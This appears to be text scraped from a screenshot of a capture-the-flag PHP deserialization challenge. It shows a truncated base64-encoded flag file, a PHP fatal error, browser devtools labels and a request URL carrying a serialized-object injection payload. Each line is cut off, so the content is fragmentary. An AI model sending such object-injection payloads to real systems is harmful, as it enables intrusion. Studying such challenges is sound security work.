 ?>
PD9waHANCiRmbGFnID0gImZsYWd7NWYwNmRhMWEtMjg0Yi00MDYzLWI4MzItMT
Recoverable fatal error: Method C::__toString() must return a string value in /var/ww
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://112.6.51.212:30337/?payload=O%3A1%3A%22B%22%3A1%3A%7Bs%3